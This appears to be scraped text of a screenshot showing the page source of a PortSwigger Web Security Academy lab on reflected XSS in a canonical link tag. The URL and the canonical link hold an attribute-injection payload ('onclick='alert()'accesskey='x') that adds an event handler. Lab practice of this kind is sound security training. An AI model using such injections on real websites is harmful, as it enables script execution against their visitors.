 view-source:https://0a820047045390db804b854800c400a5.web-security-academy.net/?'onclick='alert()'accesskey='x
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <link rel="canonical" href='https://0a820047045390db804b854800c400a5.web-security-academy.net/?'onclick='alert()'accesskey='x'/>
7 <title>Reflected XSS in canonical link tag</title>
8 </head>
9 <body>